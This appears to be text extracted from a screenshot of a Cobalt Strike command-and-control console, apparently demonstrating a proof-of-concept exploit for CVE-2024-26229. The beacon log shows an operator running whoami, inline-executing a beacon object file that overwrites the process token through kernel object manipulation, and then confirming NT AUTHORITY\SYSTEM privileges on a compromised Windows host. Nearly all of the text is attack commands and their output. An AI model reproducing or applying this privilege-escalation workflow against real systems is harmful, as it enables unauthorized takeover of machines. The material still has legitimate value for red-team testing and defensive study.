 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
192.168.... test DESKTO... Bid: 264... artifact_x... 9604 x64 364ms Interactive
192.168.... SYSTEM... WIN-HV5... Bid: 167... powersh... 1504 x86 3755h Interactive
192.168.... SYSTEM * WIN-76S... Bid: 123... rundll32.... 2024 x64 3755h 1 minute
192.168.... SYSTEM * WIN-76S... Bid: 184... rundll32.... 3140 x64 3755h 30 seconds (30% jitter)
Event Log X Beacon 192.168.171.205@2284 X Beacon 192.168.171.205@9604 X
[06/18 12:27:42] beacon> shell whoami
[06/18 12:27:42] [*] Tasked beacon to run: whoami
[06/18 12:27:42] [+] host called home, sent: 37 bytes
[06/18 12:27:42] [+] received output:
desktop-iv3oldu\test
[06/18 12:27:50] beacon> inline-execute D:\CVE-2024-26229-bof.o
[06/18 12:27:50] [*] Tasked beacon to inline-execute D:\CVE-2024-26229-bof.o
[06/18 12:27:50] [+] host called home, sent: 3381 bytes
[06/18 12:27:50] [+] received output:
[+] System EPROCESS address = ffffd002524ee040
[06/18 12:27:50] [+] received output:
[+] Current THREAD address = ffffd00256eb2080
[06/18 12:27:50] [+] received output:
[+] Current EPROCESS address = ffffd0025af0f180
[06/18 12:27:50] [+] received output:
[!] Leveraging DKOM to achieve LPE
[06/18 12:27:50] [+] received output:
[!] Calling Write64 wrapper to overwrite current EPROCESS->Token
[06/18 12:27:50] [+] received output:
[+] Done
[06/18 12:27:55] beacon> shell whoami
[06/18 12:27:55] [*] Tasked beacon to run: whoami
[06/18 12:27:55] [+] host called home, sent: 37 bytes
[06/18 12:27:56] [+] received output:
nt authority\system
[DESKTOP-IV3OLDU] - x64 | test | 9604 - x64 | Note: Bid: 264936704 NT: 6.2 last:364ms
beacon>